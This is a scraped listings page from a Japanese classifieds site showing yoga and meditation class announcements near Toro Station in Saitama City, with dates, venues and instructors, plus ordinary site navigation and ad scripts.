<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10ecvg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10ecvg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10ecuw"><img alt="【3/2】「受けたら、体が楽になった！」「ぐっすり眠れるようにな..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63f930ecf8ebbb27c31c8c5b/thumb_m_3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10ecuw">【3/2】「受けたら、体が楽になった！」「ぐっすり眠れるようにな...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
【ヨガ初めてでも大丈夫】瞑想的に無心で動き、ポーズを行います。
汗と共に全てを洗い流し、爽快に整った体で静かに坐して心を整えませんか？



毎日、家族のことを考えてご飯を作ったり、

部屋に散らかった洗濯物を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成2月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10ecuw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10ecuw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10ect6"><img alt="【2/28（火）】ヨガと瞑想（セルフケアヨガ・セラピー）＠プラザ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63f92ee74d94c4781ac0bf3d/thumb_m_IMG_6465.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10ect6">【2/28（火）】ヨガと瞑想（セルフケアヨガ・セラピー）＠プラザ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
プラザノース（さいたま市北区）で開催しているヨガと瞑想教室【ハッピースマイルヨガ】

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガクラスです。




●ヨガと瞑想（セ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成2月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10ect6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10ect6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)の投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1bcthv"><img alt="【パワーヨガ（気持ちよく動くヨガ）】新規開催クラス（月）募集中！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6694bf1642c16a1b9c629ad9/thumb_m__________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1bcthv">【パワーヨガ（気持ちよく動くヨガ）】新規開催クラス（月）募集中！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%AF%E3%83%BC%E3%83%A8%E3%82%AC">パワーヨガ</a>
</div>
</div>
<div class='p-item-detail'>
プラザノースでリラックスヨガ、パワーヨガ開催しています。
土呂ヨガ教室☆です

今回新規パワーヨガクラス追加によるメンバーさん募集になります♪
暑い時こそ汗をかいて動いていきましょう♪

2024年8月より新規開...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成8月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-uf2yv"><img alt="【10月】子連れOK!リフレッシュヨガ＠TOROto(土呂駅すぐ)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/625611d58e1e613229b0fd98/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-uf2yv">【10月】子連れOK!リフレッシュヨガ＠TOROto(土呂駅すぐ)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%9E">ママ</a>
</div>
</div>
<div class='p-item-detail'>
▶︎日程
10/17(月)

▶︎時間
10:00-11:15

▶︎場所
TOROtoキッチン＆コワーキングスペース
さいたま市北区土呂町2-12-20
コスモスクエア6階


▶︎内容
子連れOK！のリフレッシュヨガです...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月19日
</div>
<div class='u-color-gray'>
作成6月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-uf2m6"><img alt="【5/21(日)ステラタウン近く】少人数でゆったりアロマヨガ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62560ce38bc8841d730507f5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-uf2m6">【5/21(日)ステラタウン近く】少人数でゆったりアロマヨガ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%83%AD%E3%83%9E%E3%83%A8%E3%82%AC">アロマヨガ</a>
</div>
</div>
<div class='p-item-detail'>
2022年5月〜 NEWクラスです･:*+

心地よいアロマの香りは自然に呼吸を深めてくれます。
アロマが香る空間で呼吸法、アーサナを行うことで
心身のストレスを解放させリラクゼーション効果を味わえます。
1週間の疲れをアロ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月18日
</div>
<div class='u-color-gray'>
作成4月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-s9vw6"><img alt="【土呂駅徒歩1分】お弁当付きヨガレッスン･:*+" class="p-item-image" src="https://cdn.jmty.jp/articles/images/61bae73ed868853085a0ed11/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-s9vw6">【土呂駅徒歩1分】お弁当付きヨガレッスン･:*+</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9C%9B%E6%9C%88">望月</a>
</div>
</div>
<div class='p-item-detail'>
▶︎日程
3/12(土)

▶︎時間
10:00- 受付
10:15- 季節のお悩みに合わせたヨガ
11:30- お弁当タイム
12:10 終了

▶︎場所
土呂駅すぐ
TOROto キッチン＆コワーキングスペース
6階　
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月14日
</div>
<div class='u-color-gray'>
作成12月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-ps210"><img alt="土呂駅すぐ　8/14(土)10:00〜 ヨガとごはん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60f4c2bb7fb74d0ca6ae579e/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-ps210">土呂駅すぐ　8/14(土)10:00〜 ヨガとごはん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%93%B2%E5%AD%A6">哲学</a>
</div>
</div>
<div class='p-item-detail'>
.
ヨガとごはん開催のお知らせ
.
.
8月は&quot;夏の疲れを癒すヨガ&quot;

というテーマで
身体とマインドをヨガで整えて
いきたいと思います❇︎

ヨガの後は
愛情、栄養満点の
TOROtoさんの母めし弁当を
いただきます✳︎
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月17日
</div>
<div class='u-color-gray'>
作成7月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-oc824"><img alt="土呂駅徒歩1分✳︎お弁当付きヨガレッスン✳︎" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6087426b2a722e760b8bc9a7/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-oc824">土呂駅徒歩1分✳︎お弁当付きヨガレッスン✳︎</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9C%9B%E6%9C%88">望月</a>
</div>
</div>
<div class='p-item-detail'>
✳︎ヨガレッスンのお知らせ✳︎
.
.
日程:
5/22(土)10:00-11:30

場所:
土呂駅近くのTOROtoキッチン＆コアワーキングスペースさん

講師:
望月沙紀

内容: 
身体と心のリフレッシュヨガ(75分...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成4月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-nckfu"><img alt="【さいたま市北区】ヨガとごはん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/603db450b062b35ebd71141c/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-nckfu">【さいたま市北区】ヨガとごはん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9C%9B%E6%9C%88">望月</a>
</div>
</div>
<div class='p-item-detail'>
===============

【ヨガとごはん】

土呂駅近くTOROtoさんにて
60分のヨガ🧘‍♀️母めし弁当付き🍱

講師：望月沙紀

3/13(土)：「季節の変わり目、自律神経を整えるヨガ」
3/29(月)：「月末...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月30日
</div>
<div class='u-color-gray'>
作成3月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=3&amp;category_group_name=les&amp;category_id=59&amp;category_name=spo&amp;prefecture_id=11&amp;prefecture_name=saitama&amp;station_id=1131907" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スポーツ　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
埼玉県 土呂駅のヨガの教室・スクール情報 全16件中 1-16件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスポーツの教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">埼玉県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-spo/g-1755">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-spo/g-1755">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-spo/g-1755">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-spo/g-1755">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-spo/g-1755">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-spo/g-1755">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-spo/g-1755">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-spo/g-1755">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-spo/g-1755">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-spo/g-1755">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-spo/g-1755">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-spo/g-1755">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-spo/g-1755">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-spo/g-1755">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-spo/g-1755">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
埼玉
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-spo/g-1755">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-spo/g-1755">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-spo/g-1755">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-spo/g-1755">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-spo/g-1755">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-spo/g-1755">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-spo/g-1755">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-spo/g-1755">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-spo/g-1755">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-spo/g-1755">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-spo/g-1755">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-spo/g-1755">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-spo/g-1755">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-spo/g-1755">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-spo/g-1755">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-spo/g-1755">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-spo/g-1755">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-spo/g-1755">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-spo/g-1755">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-spo/g-1755">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-spo/g-1755">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-spo/g-1755">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-spo/g-1755">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-spo/g-1755">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-spo/g-1755">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-spo/g-1755">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-spo/g-1755">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-spo/g-1755">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-spo/g-1755">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-spo/g-1755">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-spo/g-1755">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-spo/g-1755">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">埼玉の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
